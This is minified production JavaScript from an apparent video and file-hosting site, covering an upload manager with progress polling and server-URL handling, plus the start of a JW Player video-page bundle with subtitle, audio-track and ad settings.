vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}S(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),_.progress=Math.max((ke=_.progress)!=null?ke:0,il),_.speedLabel=H.speedLabel,a(_,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:_.id,fileName:(Ws=(Bs=_.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=_.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){x(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,_.embedDomain);x(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";x(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");x(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,x(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[x,N,S,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),f(C).finally(()=>{s.current.delete(C.id)}))}},[t,f]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>k(y))},[k]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const _=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,B=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||B!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:B,speedLabel:ne,message:me,links:H}):E});return C?_:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:_,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:d,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,d,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-BqKdEKkP.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(d){console.warn("Fingerprint service worker registration failed",d)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-BWaUVygq.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/videoPagesBundle-oFvVmKHi.js
body_size: 103494
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-BWaUVygq.js";import{s as Wn,e as Ae}from"./index-0R6IFABS.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-CnGrs6Mo.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from 